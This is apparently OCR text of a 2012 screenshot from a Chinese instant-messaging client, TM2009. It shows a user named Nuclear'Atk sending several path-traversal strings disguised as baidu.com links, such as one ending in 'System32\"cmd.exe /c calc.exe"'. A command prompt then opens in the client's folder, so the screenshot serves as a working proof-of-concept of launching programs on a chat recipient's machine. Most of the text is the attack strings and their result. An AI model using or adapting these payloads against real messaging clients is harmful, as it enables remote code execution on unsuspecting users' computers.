 Nuclear'Atk<root@lcx.cc>
低调做人 - 低调做事
www.baidu.com..\..\..\..\..\..\..\Windows\System32\"cmd.exe /c calc.exe"
Nuclear'Atk 14:05:29
www.baidu.com..\..\..\..\..\..\..\Windows\System32\cmd.exe
Nuclear'Atk 14:05:34
www.baidu.com..\..\:..\..\..\..\..\Windows\System32\cmd.exe
Nuclear'Atk<admin@lcx.cc>
低调做人 - 低调做事
对方"离线或隐身"，可能无法立即回复，您可以给他(她)发
送邮件或者发送离线文件
Nuclear'Atk 14:07:38
www.lcx.cc..\..\c:\..\Windows
\System32\cmd.exe
Nuclear'Atk 14:08:06
www.baidu.com..\..\c:\..\Windows
\System32\cmd.exe
Nuclear'Atk 14:09:02
www.baidu.com..\..\..\c:..\..\..\..
\Windows\System32\cmd.exe
消息记录
D:\Windows\System32\cmd.exe
系统无法在消息文件中为 Application 找到消息
版权所有 (c) 2009 Microsoft Corporation。保
系统无法在消息文件中为 System 找到消息号为
D:\TM2009>echo %date% %time%
2012/05/23 周三 14:12:52.78
D:\TM2009>echo By: Nuclear'Atk
By: Nuclear'Atk
D:\TM2009>